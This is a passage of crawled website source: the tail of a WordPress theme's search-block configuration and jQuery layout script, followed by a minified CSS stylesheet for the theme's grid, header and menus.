tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.377 seconds, on 2026-01-18 @ 10:31 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css
body_size: 19777
content:
.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
} html {
font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; } body {
margin: 0;
}  article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
display: block;
} audio,
canvas,
progress,
video {
display: block; vertical-align: baseline; } audio:not([controls]) {
display: none;
height: 0;
} [hidden],
template {
display: none;
}  a {
background-color: transparent;
} a:active,
a:hover {
outline: 0;
}  abbr[title] {
border-bottom: 1px dotted;
} b,
strong {
font-weight: bold;
} dfn {
font-style: italic;
} mark {
background: #ff0;
color: #000;
} small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}  img {
border: 0;
} svg:not(:root) {
overflow: hidden;
}  figure {
margin: 0;
} hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
} pre {
overflow: auto;
} code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}   button,
input,
optgroup,
select,
textarea {
color: inherit; font: inherit; margin: 0; } button {
overflow: visible;
} button,
select {
text-transform: none;
} button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button; cursor: pointer; } button[disabled],
html input[disabled] {
cursor: default;
} button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
} input {
line-height: normal;
} input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box; padding: 0; } input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
} input[type="search"] {
-webkit-appearance: textfield; -moz-box-sizing: content-box;
-webkit-box-sizing: content-box; box-sizing: content-box;
} input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
} legend {
border: 0; padding: 0; } textarea {
overflow: auto;
} optgroup {
font-weight: bold;
}  table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} * {
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
img {
max-width: 100%;
width: auto\9;
height: auto;
}
.td-main-content-wrap,
.td-category-grid {
background-color: #fff;
}
.td-page-meta {
display: none;
} .td-container,
.tdc-row,
.tdc-row-composer {
width: 1068px;
margin-right: auto;
margin-left: auto;
}
.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
display: table;
content: '';
line-height: 0;
}
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
clear: both;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
width: 100vw !important;
left: 50% !important;
transform: translateX(-50%) !important;
}
@media (max-width: 767px) {
.td-pb-row > .td-element-style {
width: 100vw !important;
left: 50% !important;
transform: translateX(-50%) !important;
}
}
.td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
width: calc(100vw + 1px) !important;
}
@media (max-width: 767px) {
.td-md-is-ios .td-pb-row > .td-element-style {
width: calc(100vw + 1px) !important;
}
}
.vc_inner.absolute_inner {  }
@media (min-width: 1019px) {
.vc_inner.absolute_inner {
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.vc_inner.absolute_inner {
padding-left: 14px;
padding-right: 14px;
}
}
.vc_inner.absolute_inner_full {
width: 100% !important;
}
.vc_inner.absolute_inner_1068 {
width: 100% !important;
max-width: 1156px;
left: 0;
right: 0;
margin: 0 auto;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.vc_inner.absolute_inner_1068 {
max-width: 1020px;
padding-left: 0;
padding-right: 0;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.vc_inner.absolute_inner_1068 {
max-width: 768px;
padding-left: 0;
padding-right: 0;
}
}
.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
width: auto !important;
max-width: 1240px;  }
.tdc-row.stretch_row_1200 > .td-pb-row,
.tdc-row-composer.stretch_row_1200 > .td-pb-row { }
@media (min-width: 768px) and (max-width: 1018px) {
.tdc-row.stretch_row_1200 > .td-pb-row,
.tdc-row-composer.stretch_row_1200 > .td-pb-row {
margin-right: 0;
margin-left: 0;
}
}
@media (min-width: 1141px) {
.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
padding-left: 24px;
padding-right: 24px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
padding-left: 20px;
padding-right: 20px;
}
}
.vc_inner.absolute_inner_1200 {
width: 100% !important;
max-width: 1248px;
left: 0;
right: 0;
margin: 0 auto;
}
.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
width: auto !important;
max-width: 1440px;  }
.tdc-row.stretch_row_1400 > .td-pb-row,
.tdc-row-composer.stretch_row_1400 > .td-pb-row { }
@media (min-width: 768px) and (max-width: 1018px) {
.tdc-row.stretch_row_1400 > .td-pb-row,
.tdc-row-composer.stretch_row_1400 > .td-pb-row {
margin-right: 0;
margin-left: 0;
}
}
@media (min-width: 1141px) {
.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
padding-left: 24px;
padding-right: 24px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
padding-left: 20px;
padding-right: 20px;
}
}
.vc_inner.absolute_inner_1400 {
width: 100% !important;
max-width: 1448px;
left: 0;
right: 0;
margin: 0 auto;
}
.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
width: auto !important;
max-width: 1640px;  }
.tdc-row.stretch_row_1600 > .td-pb-row,
.tdc-row-composer.stretch_row_1600 > .td-pb-row { }
@media (min-width: 768px) and (max-width: 1018px) {
.tdc-row.stretch_row_1600 > .td-pb-row,
.tdc-row-composer.stretch_row_1600 > .td-pb-row {
margin-right: 0;
margin-left: 0;
}
}
@media (min-width: 1141px) {
.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
padding-left: 24px;
padding-right: 24px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
padding-left: 20px;
padding-right: 20px;
}
}
.vc_inner.absolute_inner_1600 {
width: 100% !important;
max-width: 1648px;
left: 0;
right: 0;
margin: 0 auto;
}
.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
width: auto !important;
max-width: 1840px;  }
.tdc-row.stretch_row_1800 > .td-pb-row,
.tdc-row-composer.stretch_row_1800 > .td-pb-row { }
@media (min-width: 768px) and (max-width: 1018px) {
.tdc-row.stretch_row_1800 > .td-pb-row,
.tdc-row-composer.stretch_row_1800 > .td-pb-row {
margin-right: 0;
margin-left: 0;
}
}
@media (min-width: 1141px) {
.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
padding-left: 24px;
padding-right: 24px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
padding-left: 20px;
padding-right: 20px;
}
}
.vc_inner.absolute_inner_1800 {
width: 100% !important;
max-width: 1848px;
left: 0;
right: 0;
margin: 0 auto;
}
.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
width: 100% !important;
}
.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
width: 100% !important;
}
.tdc-row.stretch_row_content_no_space > .td-pb-row,
.tdc-row-composer.stretch_row_content_no_space > .td-pb-row {
margin-left: 0;
margin-right: 0;
}
.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content { }
@media (max-width: 767px) {
.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
padding-left: 20px;
padding-right: 20px;
}
} .td-pb-row {
*zoom: 1;
margin-right: -24px;
margin-left: -24px;
position: relative;
}
.td-pb-row:before,
.td-pb-row:after {
display: table;
content: '';
}
.td-pb-row:after {
clear: both;
}
.td-boxed-layout .vc_row {
width: auto;
left: 0;
padding-left: 0;
padding-right: 0;
} .td-pb-row [class*="td-pb-span"] {
display: block;
min-height: 1px;
float: left;
padding-right: 24px;
padding-left: 24px;   position: relative;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-pb-row [class*="td-pb-span"] {
padding-right: 20px;
padding-left: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-row [class*="td-pb-span"] {
padding-right: 14px;
padding-left: 14px;
}
}
@media (max-width: 767px) {
.td-pb-row [class*="td-pb-span"] {
padding-right: 0;
padding-left: 0;
float: none;
width: 100%;
}
}
.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
padding-left: 0;
padding-right: 0;
} .td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
} .td-pb-span1 {
width: 8.33333333%;
}
.td-pb-span2 {
width: 16.66666667%;
}
.td-pb-span3 {
width: 25%;
}
.td-pb-span4 {
width: 33.33333333%;
}
.td-pb-span5 {
width: 41.66666667%;
}
.td-pb-span6 {
width: 50%;
}
.td-pb-span7 {
width: 58.33333333%;
}
.td-pb-span8 {
width: 66.66666667%;
}
.td-pb-span9 {
width: 75%;
}
.td-pb-span10 {
width: 83.33333333%;
}
.td-pb-span11 {
width: 91.66666667%;
}
.td-pb-span12 {
width: 100%;
} .wpb_row {
margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
.vc_row .vc_column-inner {
padding-left: 0;
padding-right: 0;
} .td-block-row {
*zoom: 1;
margin-left: -24px;
margin-right: -24px;
}
.td-block-row:before,
.td-block-row:after {
display: table;
content: '';
}
.td-block-row:after {
clear: both;
}
.td-block-row [class*="td-block-span"] {
display: block;
min-height: 1px;
float: left;
padding-right: 24px;
padding-left: 24px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-block-row [class*="td-block-span"] {
padding-right: 20px;
padding-left: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-block-row [class*="td-block-span"] {
padding-right: 14px;
padding-left: 14px;
}
}
@media (max-width: 767px) {
.td-block-row [class*="td-block-span"] {
padding-right: 0;
padding-left: 0;
float: none;
width: 100%;
}
}
.td-block-span1 {
width: 8.33333333%;
}
.td-block-span2 {
width: 16.66666667%;
}
.td-block-span3 {
width: 25%;
}
.td-block-span4 {
width: 33.33333333%;
}
.td-block-span5 {
width: 41.66666667%;
}
.td-block-span6 {
width: 50%;
}
.td-block-span7 {
width: 58.33333333%;
}
.td-block-span8 {
width: 66.66666667%;
}
.td-block-span9 {
width: 75%;
}
.td-block-span10 {
width: 83.33333333%;
}
.td-block-span11 {
width: 91.66666667%;
}
.td-block-span12 {
width: 100%;
} @media (min-width: 1019px) and (max-width: 1140px) {
.td-container,
.tdc-row,
.tdc-row-composer {
width: 980px;
}
.td-pb-row,
.td-block-row {
margin-right: -20px;
margin-left: -20px;
}
} @media (min-width: 768px) and (max-width: 1018px) {
.td-container,
.tdc-row,
.tdc-row-composer {
width: 740px;
}
.td-pb-row,
.td-block-row {
margin-right: -14px;
margin-left: -14px;
}
} @media (max-width: 767px) {
.td-container,
.tdc-row,
.tdc-row-composer {
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
.td-pb-row,
.td-block-row {
width: 100%;
margin-left: 0;
margin-right: 0;
}
} .td-header-wrap {
position: relative;
z-index: 2000;
} .td-header-row {
*zoom: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.td-header-row:before,
.td-header-row:after {
display: table;
content: '';
}
.td-header-row:after {
clear: both;
}
.td-header-row [class*="td-header-sp"] {
display: block;
min-height: 1px;
float: left;
padding-right: 24px;
padding-left: 24px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-row [class*="td-header-sp"] {
padding-right: 20px;
padding-left: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-row [class*="td-header-sp"] {
padding-right: 14px;
padding-left: 14px;
}
}
@media (max-width: 767px) {
.td-header-row [class*="td-header-sp"] {
padding-right: 0;
padding-left: 0;
float: none;
width: 100%;
}
}
.td-header-gradient:before {
content: "";
background: transparent url([data-uri]);
width: 100%;
height: 12px;
position: absolute;
left: 0;
bottom: -12px;
z-index: 1;
} .td-logo {
margin: 0;
padding: 0;
line-height: inherit;
font-size: inherit !important;
}  #td-header-search-button { }
@media (max-width: 767px) {
#td-header-search-button {
display: none;
}
}
#td-header-search-button-mob {
display: none; }
@media (max-width: 767px) {
#td-header-search-button-mob {
display: block;
}
} .td-search-box-wrap {
position: absolute;
top: 100%;
right: 0;
}
#td-top-search {
position: absolute;
right: 0;
top: 50%;
margin-top: -24px; }
@media (max-width: 767px) {
#td-top-search {
top: 0;
margin-top: 0;
}
} @media (min-width: 768px) {
.td-drop-down-search .td-search-form {
margin: 20px;
}
}
.td-header-wrap .td-drop-down-search {
position: absolute;
top: 100%;
right: 0;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
transform: translate3d(0, 20px, 0);
-webkit-transform: translate3d(0, 20px, 0);
background-color: #fff;
-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
border-top: 0;
width: 342px;
pointer-events: none;   }
.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
pointer-events: auto;
}
.td-header-wrap .td-drop-down-search .btn {
position: absolute;
height: 32px;
min-width: 67px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 20px;
margin: 0 !important;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-header-wrap .td-drop-down-search .btn:hover {
background-color: #4db2ec;
}
.td-header-wrap .td-drop-down-search:before {
position: absolute;
top: -9px;
right: 19px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #4db2ec transparent;
}
.td-header-wrap .td-drop-down-search:after {
position: absolute;
top: -3px;
display: block;
content: '';
right: 0;
left: 0;
margin: 0 auto;
width: 100%;
height: 3px;
background-color: #4db2ec;
}
.td-header-wrap #td-header-search {
width: 235px;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
border-color: #eaeaea !important; }
@media (max-width: 767px) {
.td-header-wrap #td-header-search {
width: 91%;
font-size: 16px;
}
}
.td-header-wrap .td-post-category {
z-index: 2;
position: relative;
}
.td-header-wrap .meta-info {
line-height: 14px;
}  .td-banner-wrap-full {
position: relative;
}
.td-header-menu-wrap-full {
z-index: 9998;
position: relative;
} @media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full,
.td-header-wrap .td-header-menu-wrap,
.td-header-wrap .td-header-main-menu {
background-color: #222 !important;
height: 54px !important;
}
.header-search-wrap .td-icon-search {
color: #fff !important;
}
} .td-logo-text-container {
display: inline-block;
vertical-align: middle;
line-height: 1;
z-index: 1;
}
.td-logo-text-container span {
display: inline-block;
width: 100%;
}
.td-logo-text-container .td-logo-text {
font-size: 75px;
font-family: serif;
color: #222;
line-height: 1; }
@media (max-width: 767px) {
.td-logo-text-container .td-logo-text {
font-size: 36px;
}
}
.td-logo-text-container .td-logo {
line-height: 1 !important;
}
.td-logo-text-container .td-tagline-text {
letter-spacing: 1.8px;
font-size: 12px;
font-family: serif;
color: #777;
padding-top: 2px;
padding-bottom: 10px; }
@media (max-width: 767px) {
.td-logo-text-container .td-tagline-text {
font-size: 11px;
}
}
.td-header-wrap .td-header-menu-wrap-full {
background-color: #fff;
} .td-header-style-1 .td-logo-text-wrap {
min-height: 130px;
line-height: 130px; }
@media (max-width: 767px) {
.td-header-style-1 .td-logo-text-wrap {
line-height: 90px;
min-height: 90px;
}
}
.td-header-style-1 .td-logo-text-wrap a {
position: relative;
z-index: 1;
line-height: 130px;
display: inline-block;
vertical-align: middle; }
@media (max-width: 767px) {
.td-header-style-1 .td-logo-text-wrap a {
line-height: 90px;
}
}
.td-header-style-1 .td-logo-text-wrap .td-logo {
line-height: 130px; }
@media (max-width: 767px) {
.td-header-style-1 .td-logo-text-wrap .td-logo {
line-height: 90px;
}
}
.td-header-style-1 .td-logo-text-container a {
line-height: 1;
}
.td-header-style-1 .td-header-sp-logo {
text-align: center;
}
.td-header-style-1 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-1 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-1 .td-header-menu-wrap-full {
position: relative;
} .td-header-main-menu {
position: relative;
z-index: 999;
padding-right: 48px;
}
@media (max-width: 767px) {
.td-header-main-menu {
padding-right: 64px;
padding-left: 2px;
}
}
.td-header-menu-no-search .td-header-main-menu {
padding-right: 0;
} .sf-menu,
.sf-menu ul,
.sf-menu li {
margin: 0;
list-style: none;
} @media (max-width: 767px) {
.sf-menu {
display: none;
}
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 10em; }
.sf-menu > li.td-normal-menu > ul.sub-menu {
left: -15px; }
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu > li.td-normal-menu > ul.sub-menu {
left: -5px;
}
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit; }
.sf-menu li {
float: left;
position: relative;
}
.sf-menu li .fa {
margin-right: 10px;
font-size: 1.4em;
vertical-align: middle;
position: relative;
top: -1px;
}
.sf-menu li .td-only-icon {
margin-right: 0;
}
.sf-menu .td-menu-item > a {
display: block;
position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
left: 0;
top: auto;
z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
left: 10em; top: 0 !important;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
top: -999em;
}
.sf-menu > .current-menu-ancestor,
.sf-menu > .current-category-ancestor,
.sf-menu > .current-menu-item {
z-index: 0;
}  .td-no-down-arrow > a .sf-sub-indicator {
display: none;
}
.sf-menu > li > a {
padding: 0 14px;
line-height: 48px;
font-size: 14px;
color: #000;
font-weight: 700;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
}
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu > li > a {
padding: 0 9px;
font-size: 11px;
}
} .sf-menu .menu_icon {
position: relative;
top: 13px;
float: left;
}
.sf-menu .sub-menu .menu_icon {
top: 0;
}
.sf-menu .menu_hidden {
display: none !important;
} .sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover,
.sf-menu > .sfHover > a {
z-index: 999;
}
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
background-color: transparent;
}
.td-affix { }
